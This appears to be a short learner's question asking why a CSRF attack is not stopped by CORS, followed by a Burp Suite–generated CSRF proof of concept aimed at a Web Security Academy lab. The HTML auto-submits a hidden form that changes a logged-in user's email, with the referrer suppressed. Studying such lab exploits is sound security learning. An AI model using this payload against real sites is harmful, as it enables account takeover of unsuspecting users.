 why is CSRF below is not blocked by CORS?
<meta name="referrer" content="never">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0ac8008704a771a380630d82005a003f.web-security-academy.net/my-
account/change-email" method="POST">
<input type="hidden" name="email" value="piper&#64;hack&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>